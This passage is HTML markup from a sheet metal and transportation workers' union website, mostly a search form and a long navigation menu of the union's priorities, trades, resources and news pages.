xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> <span class="toggle-text screen-reader-text">Search</span> </span> </button></div></div><div class="bg-primary mb-0 member-portal text-center hover:opacity-90 "> <a href="/members" class="text-white no-underline font-semibold font-heading hover:opcity-95 w-full block py-8 xl:py-4 px-3"> Member Portal</a></div></div></div><div  class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div  class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/"> <label for="search-form-1"> <span class="screen-reader-text"> Search for: </span> <input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"> <span class="screen-reader-text"> Close search </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button></div></div></div></header><div  class="menu-modal cover-modal header-footer-group z-50" data-modal-target-string=".menu-modal"><div  class="menu-modal-inner modal-inner"><div  class="menu-wrapper section-inner mg-container"><div class="menu-top"><div class="flex justify-between"><div class="switch-menus-btn mg-container flex flex-col gap-4 md:gap-6 justify-center items-center py-8"> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Sheet Metal View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Transportation View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-tertiary text-white"> View All </button></div> <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex w-auto" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"><div class="relative"><div class="menu-toggle__inner"></div></div> </button></div><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58305 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/">Priorities</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58323 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/retirement-security/">Retirement Security</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/legislative-issues/">Legislative Issues</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/">Wages and Working Conditions</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/voice-at-work/">Dignity, Respect and a Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/">Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/">TD Regional Training Seminars</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/health-and-safety/">Health and Safety</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/">Members Assistance Program</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/">Community Benefits Agreements</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/about-smart/leadership/">Leadership</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/architectural/">Architectural Sheet Metal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/bus/">Bus Operators &amp; Mechanics</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/">CAD, Drafting &amp; Detailing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/freight-rail/">Freight Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/">HVAC Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shop/">HVAC Shop/Fabrication</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/lagging/">Lagging</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/passenger-rail/">Passenger Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/">Production / Manufacturing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/">Rail Mechanical</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/residential-hvac/">Residential HVAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/roofing/">Roofing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/">Service and Refrigeration</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shipyard/">Shipyard</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/sign-industry/">Sign Fabrication &amp; Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/">Indoor Air Quality and Energy Efficiency (TAB)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/transit/">Transit &amp; Commuter Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/welding/">Welding</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/yardmaster/">Yardmaster</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/">Why Join</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58337 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/">A  Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/">Education and Career Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/">SMART Job Opportunities</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/benefits/">Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/for-employers/">For Employers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/veterans/">Veterans</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/">Furloughed Members</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/">Scholarships</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58345 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/">Sheet Metal Scholarship Programs</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/">Transportation Scholarships</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/">Membership Assistance Program</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-merchandise/">Merch</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58370 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><div class="ancestor-wrapper"><a href="https://smartinternational.mybrightsites.com/">SMART Merchandise &#8211; Stars and Stripes</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><div class="ancestor-wrapper"><a href="https://smarttdmerchandise.com/">SMART Merchandise &#8211; American Products</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><div class="ancestor-wrapper"><a href="https://smartmerch.org/">SMART Merchandise &#8211; K&#038;R</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/">Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58355 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/constitution/">Constitution</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/local-union-directory/">Local Union Directory</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/union-industry-links/">Union Links</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/designated-legal-counsel/">Legal Help for Injured Rail Workers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/">Women’s Committee</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/dipp/">Job Income Insurance (DIPP)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-alumni/">Transportation Alumni</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/">Amtrak passes</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/">Transportation Local Toolbox</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx">TD Connect</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-toolbox/">Transportation Member Toolbox</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/veterans-services/">Veterans Services</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/">SMART Member Savings and Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/disaster-relief/">Disaster Relief</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/">BE4ALL Toolbox Talks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/">BE4ALL Learning Journeys</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/rise-committee/">RISE Committee</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/job-bank/">SM Job Bank</a></div></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/">News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59604 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><div class="ancestor-wrapper"><a href="/sheet-metal-news">Sheet Metal News</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><div class="ancestor-wrapper"><a href="/transportation-news">Transportation News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59606 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/">Photo Submission Guidelines</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/">Publications</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-63600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/smart-members-journal/">SMART Members’ Journal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/">Transportation Newspaper</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/smart-news/">SMART News Broadcast</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/category/talking-smart/">Talking SMART Podcast</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/memorials/">Memorials</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/">Get Involved</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58376 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/join-smart/">Join SMART</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/action-center/">Action Center</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58379 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">BE4ALL</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-army/">SMART Army</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/">Submit a Member Story</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/connect-with-smart/">Connect with SMART</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58382 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-app-download/">Get the SMART App</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/transportation-pac/">Transportation PAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/pal/">Political Action League</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/">Committees/Councils</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/">Safety</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58388 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/td-national-safety-team/">TD National Safety Team</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/">Report a Worksite Issue</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58387 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/">Sheet Metal Union Label</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx">Transportation Safety Condition report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx">Transportation Technology Event report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type 